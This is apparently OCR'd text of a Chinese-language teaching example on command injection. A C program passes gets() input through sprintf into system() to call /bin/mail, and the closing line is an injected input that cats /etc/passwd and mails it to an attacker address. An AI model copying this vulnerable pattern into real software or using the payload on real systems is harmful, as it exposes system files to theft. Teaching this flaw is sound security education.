 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4
5 int main(){
6     char buffer[100];
7     char addr[100];
8     gets(addr);
9     //scanf("%[^\n]",&addr);
10     sprintf(buffer,"/bin/mail %s < /usr/homework/email",addr);
11     system(buffer);
12
13 }
<是输入重定向符，讲
/usr/homework/email
这个文件作为stdin输入
/bin/mail是linux自
带的发送邮件的程序。
若程序对用户的输入没有过多的限制，就会产生不必要的后果，比如
上面这个程序，正常的情况下是一个用linux的mail程序发送邮件的程
序，但是由于没有对用户输入的addr 邮箱地址进行限制，当用户用
“;”来分割语句，同时由于程序是用gets()函数，可以读取空格，所以
如下列格式得到email地址的时候，就会出现危险。
bogus@addr.com; cat /etc/passwd | mail some@badguy.net